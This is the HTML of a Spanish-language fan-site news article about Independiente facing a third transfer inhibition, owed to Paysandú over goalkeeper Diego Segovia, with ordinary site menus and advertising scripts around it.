	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cayó la tercera</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-109485" class="post-109485 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-club-atletico-independiente tag-diego-segovia tag-paysandu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Cayó la tercera</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T12:27:07+00:00" >18 noviembre, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696d7ee99cbba" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F18%2Fcayo-la-tercera%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cay%C3%B3+la+tercera&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F18%2Fcayo-la-tercera%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg&description=Ayer, cayó la tercera inhibición que debe afrontar la dirigencia de Independiente en este Mercado de Pases.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cayó la tercera %0A%0A https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696d7ee99cbba">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg" data-caption=""><img width="696" height="453" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia-696x453.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia-696x453.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia-300x195.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia-768x500.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia-645x420.jpg 645w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="diego-segovia" title="diego-segovia"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696d7ee99d825_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Cayó la <strong>tercera inhibición que debe afrontar la dirigencia de Independiente</strong> en este Mercado de Pases.</p>
<p><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">Ayer, se hizo efectiva la inhibición de <strong>136.000 dólares más intereses con Paysandú</strong> <b>por los derechos de formación de Diego Segovia</b>, arquero de la Reserva.</span></p>
<p>Esta inhibición se suma a la de <strong>Gastón Silva</strong> (1.300.000 dólares) y la de <strong>Defensor Sporting por Carlos Benavídez</strong> (180.000 dólares). En total, <strong>la cifra</strong> que tiene que <strong>desembolsar Independiente para poder incorporar</strong> es de aproximadamente <strong>1.600.000 dólares</strong>.</p>
<p><span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">Sin embargo, hay optimismo en la CD en levantarlas pronto.</span></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696d7ee99da52_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/diego-segovia/">Diego Segovia</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/paysandu/">Paysandú</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/11/17/se-queda-en-brasil-2/">¿Se queda en Brasil?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/11/18/laso-quiero-seguir-porque-es-un-club-hermoso/">Laso: &#8220;Quiero seguir porque es un club hermoso&#8221;</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/Maati_barrios">@maati_barrios</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Matias Barrios" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matías Barrios"></span><meta itemprop="datePublished" content="2022-11-18T12:27:07+00:00"><meta itemprop="dateModified" content="2022-11-18T12:52:22-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Cayó la tercera"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696d7ee99f040_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d7ee99f040" ><script>var block_td_uid_4_696d7ee99f040 = new tdBlock();
block_td_uid_4_696d7ee99f040.id = "td_uid_4_696d7ee99f040";
block_td_uid_4_696d7ee99f040.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696d7ee99f040_rand","td_column_number":3,"live_filter_cur_post_id":109485,"live_filter_cur_post_author":"101027","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d7ee99f040_rand","tdc_css_class_style":"td_uid_4_696d7ee99f040_rand_style"}';
block_td_uid_4_696d7ee99f040.td_column_number = "3";
block_td_uid_4_696d7ee99f040.block_type = "td_block_related_posts";
block_td_uid_4_696d7ee99f040.post_count = "3";
block_td_uid_4_696d7ee99f040.found_posts = "21635";
block_td_uid_4_696d7ee99f040.header_color = "";
block_td_uid_4_696d7ee99f040.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d7ee99f040.max_num_pages = "7212";
tdBlocksArray.push(block_td_uid_4_696d7ee99f040);
